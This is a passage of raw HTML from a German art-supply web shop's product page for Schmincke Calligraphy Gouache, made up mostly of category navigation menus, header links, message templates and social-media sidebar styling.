"><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/oel-und-acryl/posca/einzelstifte.html" title="Einzelstifte"><span>Einzelstifte</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/oel-und-acryl/posca/sets.html" title="Sets"><span>Sets</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/oel-und-acryl/posca/zubehoer.html" title="Zubehör"><span>Zubehör</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/oel-und-acryl/aerocolor.html" title="Aerocolor"><span>Aerocolor</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/oel-und-acryl/aerocolor/einzelfarben.html" title="Einzelfarben"><span>Einzelfarben</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/oel-und-acryl/aerocolor/hilfsmittel.html" title="Hilfsmittel"><span>Hilfsmittel</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/oel-und-acryl/oel.html" title="Öl"><span>Öl</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/oel-und-acryl/oel/oel-einzelfarben.html" title="Einzelfarben"><span>Einzelfarben</span></a></li></ul></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/oel-und-acryl/acryl.html" title="Acryl"><span>Acryl</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/oel-und-acryl/acryl/einzelfarben.html" title="Einzelfarben"><span>Einzelfarben</span></a></li></ul></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/oel-und-acryl/papier.html" title="Papier"><span>Papier</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/oel-und-acryl/pinsel.html" title="Pinsel"><span>Pinsel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/oel-und-acryl/hilfsmittel.html" title="Hilfsmittel"><span>Hilfsmittel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/oel-und-acryl/acrylic.html" title="Acrylic"><span>Acrylic</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/handletteringundcalligraphy.html" title="Hand- / Brushlettering & Calligraphy"><span>Hand- / Brushlettering & Calligraphy</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/handletteringundcalligraphy/brush-spitze.html" title="Brush- und Keilspitzen"><span>Brush- und Keilspitzen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/handletteringundcalligraphy/tusche-und-co.html" title="Tusche und Co."><span>Tusche und Co.</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/handletteringundcalligraphy/verzieren-und-verschoenern.html" title="Verzieren und Verschönern"><span>Verzieren und Verschönern</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/handletteringundcalligraphy/pinsel.html" title="Pinsel"><span>Pinsel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/handletteringundcalligraphy/sets.html" title="Sets"><span>Sets</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/handletteringundcalligraphy/papiere.html" title="Papiere"><span>Papiere</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/handletteringundcalligraphy/papiere/fuer-lettering-mit-water-colour.html" title="für Lettering mit Water Colour"><span>für Lettering mit Water Colour</span></a></li><li class="ui-menu-item level3 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/handletteringundcalligraphy/papiere/fuer-lettern-ohne-watercolour.html" title="für Lettern ohne Watercolour"><span>für Lettern ohne Watercolour</span></a></li></ul></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/handletteringundcalligraphy/federn.html" title="Federn"><span>Federn</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/zeichenkohle-kohlestifte.html" title="Zeichenkohle & Kohlestifte"><span>Zeichenkohle & Kohlestifte</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/gouache.html" title="Gouache"><span>Gouache</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/gouache/einzelfarben.html" title="Einzelfarben"><span>Einzelfarben</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/gouache/sets.html" title="Sets"><span>Sets</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerbedarf/gouache/pinsel-papier-und-weiteres-zubehor.html" title="Pinsel, Papier und  weiteres Zubehör"><span>Pinsel, Papier und  weiteres Zubehör</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/buerobedarf.html" class="level-top" title="Bürobedarf"><span>Bürobedarf</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/buerobedarf/schneidematerial.html" title="Schneidematerial"><span>Schneidematerial</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buerobedarf/schneidematerial/lineale.html" title="Lineale"><span>Lineale</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buerobedarf/schneidematerial/schneidematten.html" title="Schneidematten"><span>Schneidematten</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buerobedarf/schneidematerial/leuchttische.html" title="Leuchttische"><span>Leuchttische</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buerobedarf/schneidematerial/messer-und-klingen.html" title="Messer und Klingen"><span>Messer und Klingen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buerobedarf/schneidematerial/schere.html" title="Schere"><span>Schere</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buerobedarf/schneidematerial/stanzer.html" title="Stanzer"><span>Stanzer</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/buerobedarf/schreibwaren.html" title="Schreibwaren"><span>Schreibwaren</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buerobedarf/schreibwaren/aufbewahrung.html" title="Aufbewahrung"><span>Aufbewahrung</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buerobedarf/schreibwaren/edle-schreibgeraete.html" title="edle Schreibgeräte"><span>edle Schreibgeräte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buerobedarf/schreibwaren/bleistifte.html" title="Bleistifte"><span>Bleistifte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buerobedarf/schreibwaren/tintenroller.html" title="Tintenroller / Kugelschreiber"><span>Tintenroller / Kugelschreiber</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buerobedarf/schreibwaren/gelstifte.html" title="Gelstifte"><span>Gelstifte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buerobedarf/schreibwaren/filzstifte.html" title="Filzstifte"><span>Filzstifte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buerobedarf/schreibwaren/textmarker.html" title="Textmarker"><span>Textmarker</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/buerobedarf/radiergummies-und-anspitzer.html" title="Radiergummis und Anspitzer"><span>Radiergummis und Anspitzer</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buerobedarf/radiergummies-und-anspitzer/radiergummis.html" title="Radiergummis"><span>Radiergummis</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buerobedarf/radiergummies-und-anspitzer/anspitzer.html" title="Anspitzer"><span>Anspitzer</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/buerobedarf/klebematerial.html" title="Klebematerial"><span>Klebematerial</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/buerobedarf/praesentationsmappen.html" title="Präsentationsmappen"><span>Präsentationsmappen</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/buecher-poster-postkarten.html" class="level-top" title="Bücher & Co."><span>Bücher & Co.</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/buecher-poster-postkarten/buecher.html" title="Bücher"><span>Bücher</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buecher-poster-postkarten/buecher/romane.html" title="Romane"><span>Romane</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buecher-poster-postkarten/buecher/zeichenbucher.html" title="Zeichenbücher"><span>Zeichenbücher</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buecher-poster-postkarten/buecher/kinderbuecher.html" title="Kinderbücher"><span>Kinderbücher</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buecher-poster-postkarten/buecher/handlettering.html" title="Handlettering"><span>Handlettering</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/buecher-poster-postkarten/poster.html" title="Poster"><span>Poster</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/buecher-poster-postkarten/postkarten.html" title="Postkarten"><span>Postkarten</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buecher-poster-postkarten/postkarten/cayow-de-serie.html" title="Cayow.de Serie"><span>Cayow.de Serie</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buecher-poster-postkarten/postkarten/kunstler-serie.html" title="Künstler Serie"><span>Künstler Serie</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buecher-poster-postkarten/postkarten/jack-o-serie.html" title="Jack O. Serie"><span>Jack O. Serie</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/buecher-poster-postkarten/geschenkideen.html" title="Geschenkideen"><span>Geschenkideen</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/buecher-poster-postkarten/spiele.html" title="Spiele"><span>Spiele</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/buecher-poster-postkarten/spiele/krosmaster-arena.html" title="Krosmaster ARENA"><span>Krosmaster ARENA</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kids.html" class="level-top" title="Kids"><span>Kids</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/kids/buecher.html" title="Bücher"><span>Bücher</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kids/malen-zeichnen.html" title="Malen & Zeichnen"><span>Malen & Zeichnen</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kids/malen-zeichnen/buntstifte.html" title="Buntstifte & Bleistifte"><span>Buntstifte & Bleistifte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kids/malen-zeichnen/filzstifte.html" title="Filzstifte"><span>Filzstifte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kids/malen-zeichnen/wasserfarben-und-pinsel.html" title="Wasserfarben und Pinsel"><span>Wasserfarben und Pinsel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kids/malen-zeichnen/wachsmaler-malkreiden.html" title="Malkreiden & Wachsmaler"><span>Malkreiden & Wachsmaler</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kids/malen-zeichnen/zubehoer.html" title="Zubehör"><span>Zubehör</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kids/malen-zeichnen/stempel.html" title="Stempel"><span>Stempel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kids/malen-zeichnen/textil-und-porzellanstifte.html" title="Textil- und Porzellanstifte "><span>Textil- und Porzellanstifte </span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/kids/schulbedarf.html" title="Schulbedarf"><span>Schulbedarf</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/angebote.html" class="level-top" title="Angebote"><span>Angebote</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/angebote/gutscheine.html" title="Gutscheine"><span>Gutscheine</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/angebote/bundles.html" title="Bundles"><span>Bundles</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/angebote/bundles/marker.html" title="Marker"><span>Marker</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/angebote/bundles/aquarell.html" title="Aquarell"><span>Aquarell</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/angebote/bundles/skizze.html" title="Skizze"><span>Skizze</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/angebote/bundles/lettering.html" title="Lettering"><span>Lettering</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/angebote/supersale.html" title="SuperSale"><span>SuperSale</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/hersteller.html" class="level-top" title="Hersteller"><span>Hersteller</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/buntbox.html" title="Buntbox"><span>Buntbox</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/chameleon.html" title="Chameleon"><span>Chameleon</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/clairfontaine.html" title="Clairefontaine"><span>Clairefontaine</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/colop-arts-crafts.html" title="COLOP Arts & Crafts"><span>COLOP Arts & Crafts</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/copic.html" title="COPIC"><span>COPIC</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/da-vinci.html" title="da Vinci"><span>da Vinci</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/edding.html" title="Edding"><span>Edding</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/faber-castell.html" title="Faber-Castell"><span>Faber-Castell</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/filofax.html" title="Filofax"><span>Filofax</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/finetec.html" title="Finetec"><span>Finetec</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/fiskars.html" title="Fiskars"><span>Fiskars</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/hahnemuehle.html" title="Hahnemühle"><span>Hahnemühle</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/karin.html" title="Karin"><span>Karin</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/kum.html" title="Kum"><span>Kum</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/pentel.html" title="Pentel"><span>Pentel</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/projekt-vielseitig.html" title="Projekt VielSeitig"><span>Projekt VielSeitig</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/sakura.html" title="Sakura"><span>Sakura</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/schmincke.html" title="Schmincke"><span>Schmincke</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/securit.html" title="Securit"><span>Securit</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/stabilo.html" title="Stabilo"><span>Stabilo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/stylefile.html" title="Stylefile"><span>Stylefile</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/talens.html" title="Talens"><span>Talens</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/tombow.html" title="Tombow"><span>Tombow</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/transotype.html" title="Transotype"><span>Transotype</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/uhu.html" title="UHU"><span>UHU</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/uniball.html" title="Uniball"><span>Uniball</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/van-gogh.html" title="Van Gogh"><span>Van Gogh</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/winsor-newton.html" title="Winsor & Newton"><span>Winsor & Newton</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/deflecto.html" title="Deflecto"><span>Deflecto</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/topp-verlag.html" title="Topp Verlag"><span>Topp Verlag</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/cats-on-apple-trees.html" title="cats on apple trees"><span>cats on apple trees</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/tsukineko.html" title="Tsukineko"><span>Tsukineko</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/abig.html" title="Abig"><span>Abig</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/sennelier.html" title="Sennelier"><span>Sennelier</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/kunst-und-papier.html" title="Kunst und Papier"><span>Kunst und Papier</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/staedtler.html" title="Staedtler"><span>Staedtler</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/frau-von-bommel.html" title="Frau von Bommel"><span>Frau von Bommel</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/hersteller/brause.html" title="Brause"><span>Brause</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerwelten.html" class="level-top" title=""Künstlerwelten""><span>"Künstlerwelten"</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/may-and-berry.html" title="May & Berry"><span>May & Berry</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/may-and-berry/grosse-stempel-liebe.html" title="Große Stempel Liebe"><span>Große Stempel Liebe</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/may-and-berry/sets.html" title="Sets"><span>Sets</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/frau-holle.html" title="Frau Hölle"><span>Frau Hölle</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/frau-holle/pinsel.html" title="Pinsel"><span>Pinsel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/frau-holle/aquarell-und-papier.html" title="Aquarell und Papier"><span>Aquarell und Papier</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/una-kritzolina.html" title="Una.Kritzolina"><span>Una.Kritzolina</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/una-kritzolina/bucher.html" title="Bücher"><span>Bücher</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/anna-zadorozhnaya.html" title="Anna Zadorozhnaya"><span>Anna Zadorozhnaya</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/pinsel-yoga.html" title="Pinsel.Yoga"><span>Pinsel.Yoga</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/pinsel-yoga/farben.html" title="Farben"><span>Farben</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/pinsel-yoga/pinsel.html" title="Pinsel"><span>Pinsel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/pinsel-yoga/bucher.html" title="Bücher"><span>Bücher</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/selbst-wenn.html" title="selbst.wenn"><span>selbst.wenn</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/felix-scheinberger.html" title="Felix Scheinberger"><span>Felix Scheinberger</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/felix-scheinberger/farben-pinsel-co.html" title="Farben, Pinsel & Co."><span>Farben, Pinsel & Co.</span></a></li><li class="ui-menu-item level2 "><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/felix-scheinberger/bucher.html" title="Bücher"><span>Bücher</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/farbmotten.html" title="Farbmotten"><span>Farbmotten</span></a></li><li class="ui-menu-item level1 "><a href="https://www.der-kuenstlershop.de/kuenstlerwelten/pastellfuchs.html" title="Pastellfuchs"><span>Pastellfuchs</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.der-kuenstlershop.de/limited-editions.html" class="level-top" title="Limited Editions"><span>Limited Editions</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.der-kuenstlershop.de/geschenkideen.html" class="level-top" title="Geschenkideen"><span>Geschenkideen</span></a></li><!-- 3314 -->    </ul>
</nav>


                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header>

<div class="header-bottom-container">
  <div class="container header-bottom-items">
          <a class="header-bottom-item" href="/neu-im-shop"><span class="porto-icon-plus"></span>Neu im Shop</a>
          <a class="header-bottom-item" href="/angebote.html"><span class="porto-icon-tag"></span>Angebote</a>
          <a class="header-bottom-item" href="/angebote/gutscheine.html"><span class="porto-icon-gift"></span>Gutscheine</a>
          <a class="header-bottom-item" href="/partnerprogramm"><span class="porto-icon-user"></span>Partnerprogramm</a>
          <a class="header-bottom-item" href="/blog"><span class="porto-icon-pencil"></span>Blog</a>
      </div>
</div>

<div class="breadcrumbs" data-mage-init='{
    "breadcrumbs": {
        "categoryUrlSuffix": ".html",
        "useCategoryPathInUrl": 0,
        "product": "Schmincke Calligraphy Gouache 20ml"
    }
}'></div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="page-main-inner"><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="4Tlk1Wq3WeHW0VzS" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>





    


<style media="screen">
    .socialmedia-fixed-container{
        position: fixed;
        top: 200px;
        left: -130px;
        z-index: 10;
    }
    .socialmedia-fixed-container .socialmedia-item,
    .socialmedia-fixed-container .socialmedia-item *{
        transition: 0.25s ease-out;
    }
    .socialmedia-fixed-container .socialmedia-item{
        position: relative;
        left: 0;
    }
    .socialmedia-fixed-container .socialmedia-item:hover{
        left: 100%;
    }
    .socialmedia-fixed-container .socialmedia-item .socialmedia-item-content{
        width: 130px;
        padding: 10px 20px;
        font-size: 17px;
        background-color: white;
    }
    .socialmedia-fixed-container .socialmedia-container > a{
        text-decoration: none!important;
        color: #222529;
    }
    .socialmedia-fixed-container .socialmedia-item .socialmedia-item-icon{
        position: absolute;
        left: 100%;
        top: 0;
        width: 48px;
        height: 100%;
        font-size: 30px;
        padding: 0 5px;
        color: #fffffF;
        display: flex;
        justify-content: center;
        align-items: center;
        border-top-right-radius: 5px;
        border-bottom-right-radius: 5px;
    }
    .socialmedia-fixed-container .socialmedia-item .socialmedia-item-content,
    .socialmedia-fixed-container .socialmedia-item:hover .socialmedia-item-icon{
        box-shadow: 0 3px 10px rgba(0,0,0,0.25);
    }
    .socialmedia-fixed-container .socialmedia-item .socialmedia-item-icon .icon{
        width: 30px;
        height: 30px;
    }

    @media (max-width: 600px) {
        .socialmedia-fixed-container{
            display: none;
        }
    }
</style>

<div class="socialmedia-fixed-container">
    <div class="socialmedia-container">
                    
            <a href="https://www.instagram.com/der_kuenstlershop/" target="_blank">
                <div class="socialmedia-item">
                    <div class="socialmedia-item-content">
                        <strong>Instagram</strong>
                    </div>
                    <div class="socialmedia-item-icon" style="background-color: #d6249f;">
                                                    <span class="porto-icon-instagram"></span>
                                            </div>
                </div>
            </a>

                    
            <a href="https://www.facebook.com/derkuenstlershop/" target="_blank">
                <div class="socialmedia-item">
                    <div class="socialmedia-item-content">
                        <strong>Facebook</strong>
                    </div>
                    <div class="socialmedia-item-icon" style="background-color: #3b5a9a;">
                                                    <span class="porto-icon-facebook"></span>
                                            </div>
                </div>
            </a>

                    
            <a href="https://www.threads.net/@der_kuenstlershop" target="_blank">
                <div class="socialmedia-item">
                    <div class="socialmedia-item-content">
                        <strong>Threads</strong>
                    </div>
                    <div class="socialmedia-item-icon" style="background-color: #101010;">
